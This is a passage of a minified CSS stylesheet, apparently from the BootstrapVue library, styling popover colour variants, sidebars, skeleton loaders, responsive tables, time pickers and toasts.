.popover-body{color:#383d41}.b-popover-success.popover{background-color:#d4edda;border-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-success.bs-popover-top>.arrow:before{border-top-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-success.bs-popover-top>.arrow:after{border-top-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-success.bs-popover-right>.arrow:before{border-right-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-success.bs-popover-right>.arrow:after{border-right-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-success.bs-popover-bottom>.arrow:before{border-bottom-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-success.bs-popover-bottom .popover-header:before,.b-popover-success.bs-popover-bottom>.arrow:after{border-bottom-color:#c9e8d1}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-success.bs-popover-left>.arrow:before{border-left-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-success.bs-popover-left>.arrow:after{border-left-color:#d4edda}.b-popover-success .popover-header{color:#212529;background-color:#c9e8d1;border-bottom-color:#b7e1c1}.b-popover-success .popover-body{color:#155724}.b-popover-info.popover{background-color:#d1ecf1;border-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-info.bs-popover-top>.arrow:before{border-top-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-info.bs-popover-top>.arrow:after{border-top-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-info.bs-popover-right>.arrow:before{border-right-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-info.bs-popover-right>.arrow:after{border-right-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-info.bs-popover-bottom>.arrow:before{border-bottom-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-info.bs-popover-bottom .popover-header:before,.b-popover-info.bs-popover-bottom>.arrow:after{border-bottom-color:#c5e7ed}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-info.bs-popover-left>.arrow:before{border-left-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-info.bs-popover-left>.arrow:after{border-left-color:#d1ecf1}.b-popover-info .popover-header{color:#212529;background-color:#c5e7ed;border-bottom-color:#b2dfe7}.b-popover-info .popover-body{color:#0c5460}.b-popover-warning.popover{background-color:#fff3cd;border-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-warning.bs-popover-top>.arrow:before{border-top-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-warning.bs-popover-top>.arrow:after{border-top-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-warning.bs-popover-right>.arrow:before{border-right-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-warning.bs-popover-right>.arrow:after{border-right-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-warning.bs-popover-bottom>.arrow:before{border-bottom-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-warning.bs-popover-bottom .popover-header:before,.b-popover-warning.bs-popover-bottom>.arrow:after{border-bottom-color:#ffefbe}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-warning.bs-popover-left>.arrow:before{border-left-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-warning.bs-popover-left>.arrow:after{border-left-color:#fff3cd}.b-popover-warning .popover-header{color:#212529;background-color:#ffefbe;border-bottom-color:#ffe9a4}.b-popover-warning .popover-body{color:#856404}.b-popover-danger.popover{background-color:#f8d7da;border-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-danger.bs-popover-top>.arrow:before{border-top-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-danger.bs-popover-top>.arrow:after{border-top-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-danger.bs-popover-right>.arrow:before{border-right-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-danger.bs-popover-right>.arrow:after{border-right-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-danger.bs-popover-bottom>.arrow:before{border-bottom-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-danger.bs-popover-bottom .popover-header:before,.b-popover-danger.bs-popover-bottom>.arrow:after{border-bottom-color:#f6cace}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-danger.bs-popover-left>.arrow:before{border-left-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-danger.bs-popover-left>.arrow:after{border-left-color:#f8d7da}.b-popover-danger .popover-header{color:#212529;background-color:#f6cace;border-bottom-color:#f2b4ba}.b-popover-danger .popover-body{color:#721c24}.b-popover-light.popover{background-color:#fefefe;border-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-light.bs-popover-top>.arrow:before{border-top-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-light.bs-popover-top>.arrow:after{border-top-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-light.bs-popover-right>.arrow:before{border-right-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-light.bs-popover-right>.arrow:after{border-right-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-light.bs-popover-bottom>.arrow:before{border-bottom-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-light.bs-popover-bottom .popover-header:before,.b-popover-light.bs-popover-bottom>.arrow:after{border-bottom-color:#f6f6f6}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-light.bs-popover-left>.arrow:before{border-left-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-light.bs-popover-left>.arrow:after{border-left-color:#fefefe}.b-popover-light .popover-header{color:#212529;background-color:#f6f6f6;border-bottom-color:#eaeaea}.b-popover-light .popover-body{color:#818182}.b-popover-dark.popover{background-color:#d6d8d9;border-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-dark.bs-popover-top>.arrow:before{border-top-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-dark.bs-popover-top>.arrow:after{border-top-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-dark.bs-popover-right>.arrow:before{border-right-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-dark.bs-popover-right>.arrow:after{border-right-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-dark.bs-popover-bottom>.arrow:before{border-bottom-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-dark.bs-popover-bottom .popover-header:before,.b-popover-dark.bs-popover-bottom>.arrow:after{border-bottom-color:#ced0d2}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-dark.bs-popover-left>.arrow:before{border-left-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-dark.bs-popover-left>.arrow:after{border-left-color:#d6d8d9}.b-popover-dark .popover-header{color:#212529;background-color:#ced0d2;border-bottom-color:#c1c4c5}.b-popover-dark .popover-body{color:#1b1e21}.b-sidebar-outer{position:fixed;top:0;left:0;right:0;height:0;overflow:visible;z-index:1035}.b-sidebar-backdrop{left:0;z-index:-1;width:100vw;opacity:.6}.b-sidebar,.b-sidebar-backdrop{position:fixed;top:0;height:100vh}.b-sidebar{display:flex;flex-direction:column;width:320px;max-width:100%;max-height:100%;margin:0;outline:0;transform:translateX(0)}.b-sidebar.slide{transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.b-sidebar.slide{transition:none}}.b-sidebar:not(.b-sidebar-right){left:0;right:auto}.b-sidebar:not(.b-sidebar-right).slide:not(.show){transform:translateX(-100%)}.b-sidebar:not(.b-sidebar-right)>.b-sidebar-header .close{margin-left:auto}.b-sidebar.b-sidebar-right{left:auto;right:0}.b-sidebar.b-sidebar-right.slide:not(.show){transform:translateX(100%)}.b-sidebar.b-sidebar-right>.b-sidebar-header .close{margin-right:auto}.b-sidebar>.b-sidebar-header{font-size:1.5rem;padding:.5rem 1rem;display:flex;flex-direction:row;flex-grow:0;align-items:center}[dir=rtl] .b-sidebar>.b-sidebar-header{flex-direction:row-reverse}.b-sidebar>.b-sidebar-header .close{float:none;font-size:1.5rem}.b-sidebar>.b-sidebar-body{flex-grow:1;height:100%;overflow-y:auto}.b-sidebar>.b-sidebar-footer{flex-grow:0}.b-skeleton-wrapper{cursor:wait}.b-skeleton{position:relative;overflow:hidden;background-color:rgba(0,0,0,.12);cursor:wait;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-skeleton:before{content:" "}.b-skeleton-text{height:1rem;margin-bottom:.25rem;border-radius:.25rem}.b-skeleton-button{width:75px;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.b-skeleton-avatar{width:2.5em;height:2.5em;border-radius:50%}.b-skeleton-input{height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;line-height:1.5;border:1px solid #ced4da;border-radius:.25rem}.b-skeleton-icon-wrapper svg{color:rgba(0,0,0,.12)}.b-skeleton-img{height:100%;width:100%}.b-skeleton-animate-wave:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);-webkit-animation:b-skeleton-animate-wave 1.75s linear infinite;animation:b-skeleton-animate-wave 1.75s linear infinite}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-wave:after{background:none;-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-wave{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes b-skeleton-animate-wave{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}.b-skeleton-animate-fade{-webkit-animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate;animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-fade{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}@keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}.b-skeleton-animate-throb{-webkit-animation:b-skeleton-animate-throb .875s ease-in infinite alternate;animation:b-skeleton-animate-throb .875s ease-in infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-throb{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-throb{0%{transform:scale(1)}to{transform:scale(.975)}}@keyframes b-skeleton-animate-throb{0%{transform:scale(1)}to{transform:scale(.975)}}.table.b-table.b-table-fixed{table-layout:fixed}.table.b-table.b-table-no-border-collapse{border-collapse:separate;border-spacing:0}.table.b-table[aria-busy=true]{opacity:.55}.table.b-table>tbody>tr.b-table-details>td{border-top:none!important}.table.b-table>caption{caption-side:bottom}.table.b-table.b-table-caption-top>caption{caption-side:top!important}.table.b-table>tbody>.table-active,.table.b-table>tbody>.table-active>td,.table.b-table>tbody>.table-active>th{background-color:rgba(0,0,0,.075)}.table.b-table.table-hover>tbody>tr.table-active:hover td,.table.b-table.table-hover>tbody>tr.table-active:hover th{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table>tbody>.bg-active,.table.b-table>tbody>.bg-active>td,.table.b-table>tbody>.bg-active>th{background-color:hsla(0,0%,100%,.075)!important}.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover td,.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover th{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}.b-table-sticky-header,.table-responsive,[class*=table-responsive-]{margin-bottom:1rem}.b-table-sticky-header>.table,.table-responsive>.table,[class*=table-responsive-]>.table{margin-bottom:0}.b-table-sticky-header{overflow-y:auto;max-height:300px}@media print{.b-table-sticky-header{overflow-y:visible!important;max-height:none!important}}@supports ((position:-webkit-sticky) or (position:sticky)){.b-table-sticky-header>.table.b-table>thead>tr>th{position:-webkit-sticky;position:sticky;top:0;z-index:2}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{position:-webkit-sticky;position:sticky;left:0}.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{z-index:5}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column{z-index:2}.table.b-table>tbody>tr>.table-b-table-default,.table.b-table>tfoot>tr>.table-b-table-default,.table.b-table>thead>tr>.table-b-table-default{color:#212529;background-color:#fff}.table.b-table.table-dark>tbody>tr>.bg-b-table-default,.table.b-table.table-dark>tfoot>tr>.bg-b-table-default,.table.b-table.table-dark>thead>tr>.bg-b-table-default{color:#fff;background-color:#343a40}.table.b-table.table-striped>tbody>tr:nth-of-type(odd)>.table-b-table-default{background-image:linear-gradient(rgba(0,0,0,.05),rgba(0,0,0,.05));background-repeat:no-repeat}.table.b-table.table-striped.table-dark>tbody>tr:nth-of-type(odd)>.bg-b-table-default{background-image:linear-gradient(hsla(0,0%,100%,.05),hsla(0,0%,100%,.05));background-repeat:no-repeat}.table.b-table.table-hover>tbody>tr:hover>.table-b-table-default{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table.table-hover.table-dark>tbody>tr:hover>.bg-b-table-default{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}}.table.b-table>tfoot>tr>[aria-sort],.table.b-table>thead>tr>[aria-sort]{cursor:pointer;background-image:none;background-repeat:no-repeat;background-size:.65em 1em}.table.b-table>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .375rem center;padding-right:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .375rem center;padding-left:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort=none],.table.b-table>thead>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=ascending],.table.b-table>thead>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=descending],.table.b-table>thead>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=none],.table.b-table.table-dark>thead>tr>[aria-sort=none],.table.b-table>.thead-dark>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=ascending],.table.b-table.table-dark>thead>tr>[aria-sort=ascending],.table.b-table>.thead-dark>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=descending],.table.b-table.table-dark>thead>tr>[aria-sort=descending],.table.b-table>.thead-dark>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=none],.table.b-table>thead>tr>.table-dark[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=ascending],.table.b-table>thead>tr>.table-dark[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=descending],.table.b-table>thead>tr>.table-dark[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-sm>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table.table-sm>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .15rem center;padding-right:calc(.3rem + .65em)}.table.b-table.table-sm>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table.table-sm>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .15rem center;padding-left:calc(.3rem + .65em)}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click)>tbody>tr{cursor:pointer}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click).b-table-selecting.b-table-select-range>tbody>tr{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:575.98px){.table.b-table.b-table-stacked-sm{display:block;width:100%}.table.b-table.b-table-stacked-sm>caption,.table.b-table.b-table-stacked-sm>tbody,.table.b-table.b-table-stacked-sm>tbody>tr,.table.b-table.b-table-stacked-sm>tbody>tr>td,.table.b-table.b-table-stacked-sm>tbody>tr>th{display:block}.table.b-table.b-table-stacked-sm>tfoot,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-sm>thead,.table.b-table.b-table-stacked-sm>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-sm>caption{caption-side:top!important}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr.bottom-row,.table.b-table.b-table-stacked-sm>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-sm>tbody>tr>:first-child,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:767.98px){.table.b-table.b-table-stacked-md{display:block;width:100%}.table.b-table.b-table-stacked-md>caption,.table.b-table.b-table-stacked-md>tbody,.table.b-table.b-table-stacked-md>tbody>tr,.table.b-table.b-table-stacked-md>tbody>tr>td,.table.b-table.b-table-stacked-md>tbody>tr>th{display:block}.table.b-table.b-table-stacked-md>tfoot,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-md>thead,.table.b-table.b-table-stacked-md>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-md>caption{caption-side:top!important}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-md>tbody>tr.bottom-row,.table.b-table.b-table-stacked-md>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-md>tbody>tr>:first-child,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:991.98px){.table.b-table.b-table-stacked-lg{display:block;width:100%}.table.b-table.b-table-stacked-lg>caption,.table.b-table.b-table-stacked-lg>tbody,.table.b-table.b-table-stacked-lg>tbody>tr,.table.b-table.b-table-stacked-lg>tbody>tr>td,.table.b-table.b-table-stacked-lg>tbody>tr>th{display:block}.table.b-table.b-table-stacked-lg>tfoot,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-lg>thead,.table.b-table.b-table-stacked-lg>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-lg>caption{caption-side:top!important}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr.bottom-row,.table.b-table.b-table-stacked-lg>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-lg>tbody>tr>:first-child,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:1199.98px){.table.b-table.b-table-stacked-xl{display:block;width:100%}.table.b-table.b-table-stacked-xl>caption,.table.b-table.b-table-stacked-xl>tbody,.table.b-table.b-table-stacked-xl>tbody>tr,.table.b-table.b-table-stacked-xl>tbody>tr>td,.table.b-table.b-table-stacked-xl>tbody>tr>th{display:block}.table.b-table.b-table-stacked-xl>tfoot,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-xl>thead,.table.b-table.b-table-stacked-xl>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-xl>caption{caption-side:top!important}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr.bottom-row,.table.b-table.b-table-stacked-xl>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-xl>tbody>tr>:first-child,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+th{border-top-width:3px}}.table.b-table.b-table-stacked{display:block;width:100%}.table.b-table.b-table-stacked>caption,.table.b-table.b-table-stacked>tbody,.table.b-table.b-table-stacked>tbody>tr,.table.b-table.b-table-stacked>tbody>tr>td,.table.b-table.b-table-stacked>tbody>tr>th{display:block}.table.b-table.b-table-stacked>tfoot,.table.b-table.b-table-stacked>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked>thead,.table.b-table.b-table-stacked>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked>caption{caption-side:top!important}.table.b-table.b-table-stacked>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked>tbody>tr.bottom-row,.table.b-table.b-table-stacked>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked>tbody>tr>:first-child,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+th{border-top-width:3px}.b-time{min-width:150px}.b-time[aria-disabled=true] output,.b-time[aria-readonly=true] output,.b-time output.disabled{background-color:#e9ecef;opacity:1}.b-time[aria-disabled=true] output{pointer-events:none}[dir=rtl] .b-time>.d-flex:not(.flex-column){flex-direction:row-reverse}.b-time .b-time-header{margin-bottom:.5rem}.b-time .b-time-header output{padding:.25rem;font-size:80%}.b-time .b-time-footer{margin-top:.5rem}.b-time .b-time-ampm{margin-left:.5rem}.b-toast{display:block;position:relative;max-width:350px;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-clip:padding-box;z-index:1;border-radius:.25rem}.b-toast .toast{background-color:hsla(0,0%,100%,.85)}.b-toast:not(:last-child){margin-bottom:.75rem}.b-toast.b-toast-solid .toast{background-color:#fff}.b-toast .toast{opacity:1}.b-toast .toast.fade:not(.show){opacity:0}.b-toast .toast .toast-body{display:block}.b-toast-primary 